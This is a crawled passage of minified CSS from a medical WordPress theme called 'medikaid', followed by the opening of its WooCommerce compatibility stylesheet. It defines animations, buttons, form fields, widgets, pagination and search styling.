rotate(0);transform:translate(-50%,-50%) rotate(0)}50%{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}100%{-webkit-transform:translate(-50%,-50%) rotate(360deg);transform:translate(-50%,-50%) rotate(360deg)}}@-moz-keyframes ball-clip-rotate-pulse-rotate{0%{-moz-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}50%{-moz-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}100%{-moz-transform:translate(-50%,-50%) rotate(360deg);transform:translate(-50%,-50%) rotate(360deg)}}@-o-keyframes ball-clip-rotate-pulse-rotate{0%{-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}50%{-o-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}100%{-o-transform:translate(-50%,-50%) rotate(360deg);transform:translate(-50%,-50%) rotate(360deg)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0)}50%{-webkit-transform:translate(-50%,-50%) rotate(180deg);-moz-transform:translate(-50%,-50%) rotate(180deg);-o-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}100%{-webkit-transform:translate(-50%,-50%) rotate(360deg);-moz-transform:translate(-50%,-50%) rotate(360deg);-o-transform:translate(-50%,-50%) rotate(360deg);transform:translate(-50%,-50%) rotate(360deg)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;-webkit-transform:translate(-50%,-50%) scale(.15);transform:translate(-50%,-50%) scale(.15)}}@-moz-keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-moz-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;-moz-transform:translate(-50%,-50%) scale(.15);transform:translate(-50%,-50%) scale(.15)}}@-o-keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;-o-transform:translate(-50%,-50%) scale(.15);transform:translate(-50%,-50%) scale(.15)}}@keyframes ball-clip-rotate-pulse-scale{0%,100%{opacity:1;-webkit-transform:translate(-50%,-50%) scale(1);-moz-transform:translate(-50%,-50%) scale(1);-o-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}30%{opacity:.3;-webkit-transform:translate(-50%,-50%) scale(.15);-moz-transform:translate(-50%,-50%) scale(.15);-o-transform:translate(-50%,-50%) scale(.15);transform:translate(-50%,-50%) scale(.15)}}.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}.clearfix:after{clear:both}.clear{clear:both}.oh{overflow:hidden}.relative{position:relative}.img-fullwidth{width:100%}.uppercase{text-transform:uppercase;letter-spacing:.04em}.nocaps{text-transform:none;letter-spacing:0}.bg-light{background-color:#eff3ff}.bg-dark{background-color:#233058}.bg-overlay:before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;background-color:rgba(35,48,88,.7);transition:all .2s cubic-bezier(.43,.07,.61,.95)}@media (prefers-reduced-motion:reduce){.bg-overlay:before{transition:none}}.box-shadow{box-shadow:0 10px 27px 0 rgba(154,161,171,.18);transition:all .2s cubic-bezier(.43,.07,.61,.95);position:relative;display:block;top:0}@media (prefers-reduced-motion:reduce){.box-shadow{transition:none}}.title-underline a{background-image:linear-gradient(to right,#435589 0,#435589 100%);background-size:0 1px;background-position:0 95%;background-repeat:no-repeat;transition:all .36s cubic-bezier(.51,.5,.07,.99) 0s;padding:.5% 0}.title-underline:hover a{background-size:100% 1px}.link-underline{position:relative;transition:all .2s cubic-bezier(.43,.07,.61,.95)}@media (prefers-reduced-motion:reduce){.link-underline{transition:none}}.link-underline:after{content:"";position:absolute;display:inline-block;background-color:#e12355;height:2px;width:62px;left:0;bottom:-8px;transition:all .2s cubic-bezier(.43,.07,.61,.95)}@media (prefers-reduced-motion:reduce){.link-underline:after{transition:none}}.link-underline:focus,.link-underline:hover{color:#e12355}.link-underline:focus:after,.link-underline:hover:after{width:100%}.hover-overlay{display:block;position:absolute;top:0;width:100%;height:100%;opacity:0;visibility:hidden;background-color:rgba(35,48,88,.5);transition:.3s cubic-bezier(.43,.07,.61,.95)}@media (prefers-reduced-motion:reduce){.hover-overlay{transition:none}}.hover-trigger:hover .hover-overlay{opacity:1;visibility:visible}.hover-up{box-shadow:0 2px 5px rgba(103,110,132,.15);transition:box-shadow .2s cubic-bezier(.43,.07,.61,.95),transform .2s cubic-bezier(.43,.07,.61,.95);will-change:transform}.hover-up:focus,.hover-up:hover{box-shadow:0 20px 40px rgba(61,65,84,.15);transform:translateY(-3px)}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-content-between{-webkit-box-pack:space-between;-ms-flex-pack:justify;justify-content:space-between}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-column{flex-direction:column}@font-face{font-family:medikaid;src:url(assets/fonts/medikaid.ttf?tk3ovz) format("truetype"),url(assets/fonts/medikaid.woff?tk3ovz) format("woff"),url(assets/fonts/medikaid.svg?tk3ovz#medikaid) format("svg");font-weight:400;font-style:normal;font-display:block}[class*=" medikaid-icon-"],[class^=medikaid-icon-]{font-family:medikaid!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.medikaid-icon-heart-empty:before{content:"\e90a"}.medikaid-icon-heart-solid:before{content:"\e90b"}.medikaid-icon-email:before{content:"\e90c"}.medikaid-icon-whatsapp:before{content:"\e90d"}.medikaid-icon-pinterest:before{content:"\e90e"}.medikaid-icon-twitter:before{content:"\e90f"}.medikaid-icon-facebook:before{content:"\e910"}.medikaid-icon-check:before{content:"\e911"}.medikaid-icon-heart:before{content:"\e913"}.medikaid-icon-full-size:before{content:"\e912"}.medikaid-icon-chevron-down:before{content:"\e900"}.medikaid-icon-chevron-left:before{content:"\e901"}.medikaid-icon-chevron-right:before{content:"\e902"}.medikaid-icon-chevron-up:before{content:"\e903"}.medikaid-icon-paperclip:before{content:"\e909"}.medikaid-icon-search:before{content:"\e905"}.medikaid-icon-cart:before{content:"\e906"}.medikaid-icon-user:before{content:"\e908"}.medikaid-icon-close:before{content:"\e907"}.btn{font-weight:500;display:inline-block;text-decoration:none;text-align:center;border-radius:50px;border:2px solid transparent;line-height:1.1;transition:all .2s cubic-bezier(.43,.07,.61,.95);color:#fff;background-color:#e12355;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;z-index:1;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#fff;background-color:#e12355;border-color:transparent}.btn:focus{color:#fff}.btn svg{margin-left:4px;width:17px}.btn--lg{font-size:1rem;padding:18px 36px}.btn--lg svg{width:20px}.btn--md{font-size:.875rem;padding:14px 28px}.btn--sm{font-size:.8125rem;padding:9px 24px}.btn--secondary{background-color:#eff3ff;color:#435589}.btn--color{background-color:#e12355}.btn--color:hover{opacity:.92}.btn--light{background-color:#fff;color:#e12355}.btn--light:focus,.btn--light:hover{background-color:#e12355;color:#fff}.btn--wide{width:100%!important}.select2-container--default .select2-selection--single,input,select,textarea{background-color:#fafbfd;border:1px solid #e3e7f3;border-radius:10px;width:100%;margin-bottom:16px;line-height:1.5;padding:10px 16px;height:44px;transition:color .3s ease-in-out,border-color .3s ease-in-out,background-color .3s ease-in-out}@media (prefers-reduced-motion:reduce){.select2-container--default .select2-selection--single,input,select,textarea{transition:none}}.select2-container--default .select2-selection--single:focus,input:focus,select:focus,textarea:focus{outline:0}textarea{height:auto;display:block;padding:8px 16px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:inherit;fill:inherit;background-image:url('data:image/svg+xml;charset=US-ASCII,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0z"/><path fill="%237A8298" d="M12 13.172l4.95-4.95 1.414 1.414L12 16 5.636 9.636 7.05 8.222z"/></svg>');background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:1em auto,100%}select::-ms-expand{display:none}select option{font-weight:400}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:1.5;padding-left:0}.select2-container--default .select2-selection--single,.select2-search--dropdown .select2-search__field{margin-bottom:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:48px}input[type=search]::-ms-clear{display:none;width:0;height:0}input[type=search]::-ms-reveal{display:none;width:0;height:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}.wpcf7 .ajax-loader{position:absolute}.btn--button{border:none;margin-bottom:0;width:auto}.btn--button:focus,.btn--button:hover{background-color:#e12355}.button,button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;white-space:normal;height:auto;background-color:#e12355;border-color:transparent;padding:18px 36px;font-size:1rem;line-height:1.15;border-radius:50px;color:#fff;font-weight:700}.button:focus,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{border-color:transparent;background-color:#e12355;color:#fff}.button:active,.button:focus,.button:hover,.elementor-button:focus,.elementor-button:hover,.wp-block-button__link:hover,button[type=submit]:active,button[type=submit]:focus,button[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{background-color:#233058}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus,textarea:focus{border-color:#e12355;background-color:#fff;box-shadow:none}.elementor-field-group input,.elementor-field-group select,.elementor-field-group textarea{margin-bottom:0}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#7a8298}input:-moz-placeholder,textarea:-moz-placeholder{color:#7a8298;opacity:1}input::-moz-placeholder,textarea::-moz-placeholder{color:#7a8298;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#7a8298}label{font-size:.875rem;font-weight:600;color:#435589;display:inline-block;vertical-align:middle;margin-bottom:8px}label input{float:left}.form-group{position:relative}input[type=checkbox],input[type=radio]{-webkit-appearance:none;-moz-appearance:none;position:relative;min-width:18px;width:18px;height:18px;padding:0;border-radius:3px;margin-bottom:0;margin-right:8px;text-align:center;line-height:1;vertical-align:middle;background-color:#fff;border:1px solid #e3e7f3}input[type=checkbox]:focus,input[type=checkbox]:hover,input[type=radio]:focus,input[type=radio]:hover{background-color:#eff3ff}input[type=checkbox]:checked::before{content:url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);position:absolute;display:inline-block;margin-left:-.55rem;height:1rem;width:1rem}input[type=checkbox]+label,input[type=radio]+label{cursor:pointer;margin-bottom:0;position:relative;line-height:20px;text-transform:none}input[type=radio]{border-radius:50%}input[type=radio]:checked::after{content:"";width:10px;height:10px;position:relative;border-radius:50%;display:inline-block;background-color:#233058}.consent-checkbox{margin-top:16px;margin-bottom:20px;display:flex}.consent-checkbox label{display:flex;font-family:inherit;letter-spacing:normal;font-weight:400;font-size:.9375rem}.consent-checkbox__text{line-height:1.2}table th{font-weight:400}table caption{margin-bottom:10px}table td,table th{padding:10px;border:1px solid #e3e7f3}table>thead>tr>th{border-bottom:none}table tbody tr th,table thead tr th{font-size:1rem;color:#435589;font-weight:600}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.card{display:flex;flex:1 0 0%;flex-direction:column;background-color:#fff;overflow:hidden;border-radius:10px}.card-row>div{margin-bottom:30px}.card-row .card{height:100%;margin-bottom:0}.card__img-holder{margin-right:0!important;margin-bottom:0!important}.card__body{background-color:#fff;padding:34px;flex:1 1 auto}.card--small .card__body{padding:24px 16px}.card--small .entry__title{font-size:16px;margin-bottom:0}blockquote{line-height:1.6;padding:12px 40px;margin-bottom:40px;margin-top:40px;border-left:3px solid #e12355}blockquote p{margin-bottom:0;color:#435589;font-style:italic;font-size:1.5rem}blockquote cite{color:#7a8298;font-style:normal;font-size:.875rem;opacity:.7;margin-top:1em;line-height:1.8;display:inline-block}.alert{border-radius:5px}.alert-info{background-color:#d9edf7;border-color:transparent;border-left:5px solid #bcdff1}.alert-success{background-color:#dff0d8;border-color:transparent;border-left:5px solid #cae6be}.alert-warning{background-color:#fcf8e3;border-color:transparent;border-left:5px solid #f9f0c3}.alert-danger{background-color:#f2dede;border-color:transparent;border-left:5px solid #e8c4c4}.close{font-weight:400}.widget a{color:#7a8298}.widget a:focus,.widget a:hover{color:#435589}.elementor-widget-sidebar .widget,.footer .widget,.sidebar .widget{margin-bottom:32px}.widget li{list-style:none}.widget .wp-block-group__inner-container>h2,.widget-title,.widget.widget_block>h2{font-size:.8125rem;letter-spacing:0;text-transform:uppercase;margin-bottom:24px}.widget .children,.widget .sub-menu{padding-left:12px;padding-top:4px}.widget .children li:first-child,.widget .sub-menu li:first-child{padding-top:0}.menu-item{list-style:none}.social svg{height:16px}.elementor-widget-wp-widget-recent-comments li,.elementor-widget-wp-widget-recent-posts li,.widget_recent_comments li,.widget_recent_entries li,.wp-block-categories-list li{padding:10px 0;border-bottom:1px solid #e3e7f3}.elementor-widget-wp-widget-recent-comments li:first-child,.elementor-widget-wp-widget-recent-posts li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child,.wp-block-categories-list li:first-child{padding-top:0}.elementor-widget-wp-widget-recent-comments li:last-child,.elementor-widget-wp-widget-recent-posts li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child,.wp-block-categories-list li:last-child{border-bottom:0}.elementor-widget-wp-widget-recent-posts .post-date,.widget_recent_entries .post-date{display:block;font-size:.8125rem;opacity:.7;color:#d0d3db}.elementor-widget-categories li,.elementor-widget-wp-widget-meta li,.elementor-widget-wp-widget-nav_menu li,.elementor-widget-wp-widget-pages li,.elementor-widget-wp-widget-pages-archives li,.recentcomments,.widget_archive li,.widget_categories li,.widget_meta li,.widget_nav_menu li,.widget_pages li{position:relative;padding-bottom:4px}.widget_rss li{padding:16px 0;border-bottom:1px solid #e3e7f3}.widget_rss li:first-child{padding-top:0}.widget_rss .rsswidget{color:#435589}.widget_rss .rsswidget:hover{color:#e12355}.widget_rss .rss-date{display:block;color:#7a8298;font-size:.8125rem;margin:6px 0 12px}.widget_rss .rssSummary{margin-bottom:8px}.widget_rss .rssSummary+cite{font-size:.8125rem;color:#7a8298}.widget_rss .widget-title .rsswidget:last-child{vertical-align:middle;margin-left:5px;margin-top:2px;display:inline-block}.widget_archive select,.widget_categories select,.widget_text select{margin-bottom:0}.calendar_wrap table{width:100%}.calendar_wrap span,.calendar_wrap td,.calendar_wrap th{display:table-cell;font-size:.875rem;line-height:1;text-align:center}.calendar_wrap caption{caption-side:top;text-align:center;background-color:#eff3ff;margin-bottom:0;border:1px solid #e3e7f3;border-bottom:0;font-weight:500}.calendar_wrap .pad{background:0 0}.calendar_wrap .wp-calendar-nav{padding:10px 5px;display:flex;justify-content:space-between}.calendar_wrap .wp-calendar-nav span{flex:1}.calendar_wrap .wp-calendar-nav-prev,.calendar_wrap tfoot #prev{text-align:left}.calendar_wrap .wp-calendar-nav-next,.calendar_wrap tfoot #next{text-align:right}.widget-profile{background-color:#eff3ff;padding:32px;border-radius:5px}.widget-profile__img{margin-top:20px;margin-bottom:20px}.widget-profile__author-name{font-size:.875rem}.widget-profile__description{margin-top:10px;margin-bottom:24px;color:#b1b8cb}.widget-popular-posts__list>li{padding-bottom:32px}.widget-popular-posts__list>li:last-child{padding-bottom:0}.widget-popular-posts__article{display:flex}.widget-popular-posts__img-holder{flex:0 0 88px;max-width:88px;position:relative;margin-right:1.5em}.widget-popular-posts__thumb-container{overflow:hidden}.widget-popular-posts .widget-popular-posts__entry-title{font-size:1rem;line-height:1.4;margin-bottom:0}.widget-popular-posts .widget-popular-posts__entry-title a{color:#435589}.widget-popular-posts .widget-popular-posts__entry-title a:hover{color:#e12355}.widget-popular-posts .entry__meta-date{text-transform:initial;font-family:inherit;font-style:italic;font-size:.8125rem}.wp-block-latest-posts li{position:relative;overflow:hidden;margin-bottom:16px}@media only screen and (max-width:767px){.wp-block-latest-posts li{margin-bottom:24px}}.wp-block-latest-posts li:last-child{margin-bottom:0}.wp-block-latest-posts__featured-image.alignleft{margin-right:1.5em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1.5em;float:right}.sidebar .widget_mc4wp_form_widget{border:1px solid #e3e7f3;padding:28px 24px}.widget-info__item:not(:last-child){margin-bottom:20px}.widget-info__title{display:block;font-weight:600;margin-bottom:6px;text-transform:uppercase;font-size:.8125rem}.widget.widget_product_search,.widget.widget_search{padding:0;border:0}.widget_search .search-input{margin:0;background-color:#fff}input.search-input{font-weight:400}.search-button,.search-form__button,.widget-search-button,.woocommerce-product-search button[type=submit]{font-family:medikaid;position:absolute;top:0;right:0;width:46px;height:46px;padding:0!important;box-shadow:none;background-color:transparent!important;color:#7a8298;border:0;vertical-align:middle}.search-button:focus,.search-form__button:focus,.widget-search-button:focus,.woocommerce-product-search button[type=submit]:focus{background-color:inherit;color:inherit}.search-form{position:relative}.search-form .search-button,.search-form .search-form__button,.search-form .widget-search-button,.search-form .woocommerce-product-search button[type=submit]{border-radius:0;font-size:1rem}.search-form .search-button:focus,.search-form .search-button:hover,.search-form .search-form__button:focus,.search-form .search-form__button:hover,.search-form .widget-search-button:focus,.search-form .widget-search-button:hover,.search-form .woocommerce-product-search button[type=submit]:focus,.search-form .woocommerce-product-search button[type=submit]:hover{color:#000}.wp-block-search__inside-wrapper{position:relative}.wp-block-search .wp-block-search__input{border-color:#e3e7f3;border-width:2px;margin-bottom:0;background-color:#fff}.wp-block-search .wp-block-search__input:focus{border-color:#e12355}.wp-block-search .wp-block-search__button{background-color:transparent;border:none;font-size:0;padding:.375em 1em;position:absolute;top:1px;right:0;width:46px;height:46px;color:#7a8298}.wp-block-search .wp-block-search__button svg{fill:currentColor}.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:hover{background-color:transparent;color:#000}.widget_product_tag_cloud a,.widget_tag_cloud .tagcloud a,.wp-block-tag-cloud a{line-height:1;margin:0 5px 5px 0;padding:6px 14px;border-radius:5px;font-family:"DM Sans",sans-serif;text-transform:uppercase;font-size:.625rem!important;color:#b1b8cb;border:1px solid #e3e7f3;float:left;transition:all .1s ease-in-out}@media (prefers-reduced-motion:reduce){.widget_product_tag_cloud a,.widget_tag_cloud .tagcloud a,.wp-block-tag-cloud a{transition:none}}.widget_product_tag_cloud a:hover,.widget_tag_cloud .tagcloud a:hover,.wp-block-tag-cloud a:hover{text-decoration:none;border-color:#435589}.tagcloud,.wp-block-tag-cloud{overflow:hidden}.wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{color:#7a8298;font-style:italic;margin-top:5px;font-size:.8125rem}.page-title__title+.woocommerce-breadcrumb{margin-top:8px;margin-bottom:0}.breadcrumbs-wrap{padding:14px 0;background-color:#eff3ff}.breadcrumbs.breadcrumb-trail{font-weight:400}.breadcrumbs .trail-browse,.breadcrumbs .trail-items,.breadcrumbs .trail-items li{display:inline-flex;flex-wrap:wrap;align-items:center;margin:0;padding:0;border:none;background:0 0;text-indent:0}.breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.breadcrumbs .trail-items{list-style:none}.trail-items li::after,.woocommerce-breadcrumb__separator{content:"";width:5px;height:5px;border-radius:50%;background-color:#e12355;margin:.1em .7em 0;vertical-align:middle}.trail-items a{color:#435589}.trail-items a:focus,.trail-items a:hover{color:#e12355}.trail-items li:last-of-type::after,.trail-items li:last-of-type::before{display:none}.post-pagination{margin-bottom:24px}.pagination{text-align:center;margin-top:24px}.pagination a,.pagination span,.post-page-numbers,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{font-size:.875rem;display:inline-block;border-radius:5px;padding:0 4px;height:34px;min-width:34px;line-height:32px;margin:0 2px 8px;text-align:center;color:#7a8298;vertical-align:middle;white-space:nowrap;border:1px solid #e3e7f3;background-color:#fff;font-family:"DM Sans",sans-serif;list-style:none;transition:all .2s cubic-bezier(.43,.07,.61,.95)}@media (prefers-reduced-motion:reduce){.pagination a,.pagination span,.post-page-numbers,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{transition:none}}.pagination a:not(span):focus,.pagination a:not(span):hover,.pagination span:not(span):focus,.pagination span:not(span):hover,.post-page-numbers:not(span):focus,.post-page-numbers:not(span):hover,.woocommerce nav.woocommerce-pagination ul li a:not(span):focus,.woocommerce nav.woocommerce-pagination ul li a:not(span):hover,.woocommerce nav.woocommerce-pagination ul li span:not(span):focus,.woocommerce nav.woocommerce-pagination ul li span:not(span):hover{background-color:#435589;border-color:transparent;color:#fff}.pagination a.current,.pagination span.current,.post-page-numbers.current,.woocommerce nav.woocommerce-pagination ul li a.current,.woocommerce nav.woocommerce-pagination ul li span.current{background-color:#435589;color:#fff;border-color:transparent}.pagination a i,.pagination span i,.post-page-numbers i,.woocommerce nav.woocommerce-pagination ul li a i,.woocommerce nav.woocommerce-pagination ul li span i{display:inline-block;font-size:.9375rem;position:relative;top:1px}.rtl .pagination a i,.rtl .pagination span i,.rtl .post-page-numbers i,.rtl .woocommerce nav.woocommerce-pagination ul li a i,.rtl .woocommerce nav.woocommerce-pagination ul li span i{transform:rotateY(180deg)}.woocommerce nav.woocommerce-pagination .next,.woocommerce nav.woocommerce-pagination .prev{font-size:0;padding:0}.woocommerce nav.woocommerce-pagination .next::after,.woocommerce nav.woocommerce-pagination .next::before,.woocommerce nav.woocommerce-pagination .prev::after,.woocommerce nav.woocommerce-pagination .prev::before{font-family:medikaid;font-size:1rem}.woocommerce nav.woocommerce-pagination .next::before{content:"\e902"}.woocommerce nav.woocommerce-pagination .prev::before{content:"\e901"}.mc4wp-form-fields{position:relative}.mc4wp-form-fields input[type=email],.mc4wp-form-fields input[type=text]{margin-bottom:0;padding-left:0;border:0;border-radius:0;border-bottom:1px solid #435589;background-color:transparent}.mc4wp-form-fields input[type=email]:focus,.mc4wp-form-fields input[type=text]:focus{border-bottom-color:#e12355}.mc4wp-form-fields .newsletter__submit{position:absolute;right:0;top:0}.mc4wp-form-fields input[type=submit]{margin-bottom:0;padding:14px 0;font-size:1rem;background-color:transparent;transition:color .2s cubic-bezier(.43,.07,.61,.95);width:auto}.mc4wp-form .mc4wp-form-fields input[type=submit]:focus,.mc4wp-form .mc4wp-form-fields input[type=submit]:hover{background-color:transparent;color:#e12355}.newsletter{flex:1}@media only screen and (min-width:576px){.newsletter__body{display:flex}}.newsletter__img-holder{flex:1 0 50%}.newsletter__img{height:100%;width:100%;object-fit:cover}@media only screen and (max-width:575px){.newsletter__img{height:260px}}.newsletter__content{display:flex;align-items:center;flex:1 0 50%;padding:90px 70px;background-color:#fdf0f3}.newsletter__content-inner{flex:1 0 0}.newsletter__title{font-size:2.3125rem;margin-bottom:16px}.newsletter__text{color:#b1b8cb}.newsletter__submit input{color:#435589}.newsletter .form-group{flex-wrap:wrap;flex:1 0 0}.newsletter .form-group input{margin-bottom:0}.newsletter .form-group.eversor-field-type-input{flex-basis:100%;margin-bottom:24px}.newsletter .form-group input[type=email]{padding-left:0;border:0;border-radius:0;border-bottom:1px solid #435589;background-color:transparent}.newsletter .form-group input[type=email]:focus,.newsletter .form-group input[type=text]:focus{border-bottom-color:#e12355}.newsletter .consent-checkbox{margin-top:20px;margin-bottom:18px}.single-post__newsletter{margin-top:64px}.search-form label{display:flex;margin-bottom:0;font-family:inherit}.medikaid-menu-search__trigger{display:block;background-color:transparent;color:#435589;padding:0;border:0;transition:color .1s ease-in-out}.medikaid-menu-search__trigger:focus,.medikaid-menu-search__trigger:hover{background-color:transparent!important;color:initial}.medikaid-menu-search__icon{display:block}.medikaid-menu-search-modal{background-color:transparent;position:fixed;overflow:hidden;width:100vw;height:100vh;top:0;left:0;z-index:999;visibility:hidden;opacity:0;transition:all .2s cubic-bezier(.43,.07,.61,.95)}.medikaid-menu-search-modal__inner{background-color:#fff;transition:all .2s cubic-bezier(.43,.07,.61,.95);transform:scale(1,0);transform-origin:100% 0;will-change:transform;padding:80px 0}.medikaid-menu-search-modal__inner .search-input{margin-bottom:0;border:0;border-radius:0!important;outline:0;border-bottom:1px solid #e3e7f3;background-color:transparent}.medikaid-menu-search-modal__inner .search-input:focus{border-bottom-color:#9caad4}.medikaid-menu-search-modal__close{position:absolute;top:0;right:0;width:48px;height:48px;padding:0;border:0;text-align:center;background-color:transparent;color:#7a8298}.medikaid-menu-search-modal__close:focus,.medikaid-menu-search-modal__close:hover{background-color:transparent;color:initial}.medikaid-menu-search-modal--is-open{background-color:rgba(0,0,0,.5);opacity:1;visibility:visible}.medikaid-menu-search-modal--is-open .medikaid-menu-search-modal__inner{transform:scale(1,1)}.cc-container{padding:0}@media only screen and (min-width:768px){.cc-container{display:flex;justify-content:center}}.cc-window.cc-banner{background-color:#233058}.cc-message{margin-right:20px;flex:0 1 auto!important;color:#fff;font-weight:500;font-size:15px}@media only screen and (max-width:767px){.cc-message{margin-right:0;margin-bottom:.5em}}.cc-link{opacity:1}.cc-link:focus,.cc-link:hover{color:#fff}.cc-link,.cc-link:active,.cc-link:visited{color:#fff}a.cc-btn.cc-dismiss{font-size:.8125rem!important;background-color:#e12355;height:28px;line-height:28px;padding:0 14px;border:0;color:#fff;border-radius:3px;min-width:auto!important}a.cc-btn.cc-dismiss:focus,a.cc-btn.cc-dismiss:hover{opacity:.9}.page-404{position:relative}.page-404-section{background-color:#fafbfd;background-position:center 25%;background-size:contain;background-repeat:no-repeat;padding:120px 0}@media only screen and (min-width:1025px){.page-404-section{padding:240px 0;background-position:center 30%}}.page-404__title{display:block;color:#435589;font-size:1.5rem}@media only screen and (min-width:1025px){.page-404__title{font-size:2rem}}.page-404__text{font-size:1.25rem}.page-404__number{line-height:1;font-size:4rem;color:#435589}@media only screen and (min-width:1025px){.page-404__number{font-size:6.25rem}}
/*# sourceMappingURL=style.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://careandcurehospitals.com/wp-content/themes/medikaid/assets/css/compatibility/woocommerce/woocommerce.min.css?ver=1.0.4
body_size: 14354
content:
@charset "UTF-8";:root{--woocommerce:#EE8D87;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#EE8D87;--wc-primary-text:white;--wc-secondary:#eff3ff;--wc-secondary-text:#1439a8;--wc-highlight:#87eec1;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set::after,.woocommerce .col2-set::before,.woocommerce-page .col2-set::after,.woocommerce-page .col2-set::before{content:" ";display:table}.woocommerce .col2-set::after,.woocommerce-page .col2-set::after{clear:both}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{width:auto}.woocommerce #content div.product div.thumbnails::after,.woocommerce #content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{content:" ";display:table}.woocommerce #content div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::after,.woocommerce-page #content div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::after{clear:both}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce #content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page #content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce #content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page #content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce #content div.product div.thumbnails.columns-5 a,.woocommerce 